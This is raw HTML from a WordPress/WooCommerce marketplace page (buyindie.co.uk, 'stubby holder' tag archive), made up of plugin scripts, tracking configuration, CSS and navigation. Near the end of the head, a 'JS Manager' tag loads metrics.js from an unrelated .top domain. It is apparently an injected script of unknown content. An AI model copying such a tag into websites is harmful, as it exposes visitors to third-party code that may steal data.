<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"8a61a2a7-be01-4c3e-89ee-dd652bdf62f3","pixelIds":["562243545852597"],"params":{"categories":"Gifts, Home & Living, By Price, Home Decor, Kitchen & Dining, Food & Drink, Home Decoration, Under \u00a310","tags":"home_decor, koozie, Mix_and_Match, stubby holder","page_title":"stubby holder","post_type":"product_tag","post_id":17024,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/stubby-holder\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"82b14edd2e203b7d029821f20527740ecff95c027edc75896a05971c7778a9ba"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"da40c0e090","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/stubby-holder\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1769289473"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/17024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-stubby-holder term-17024 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
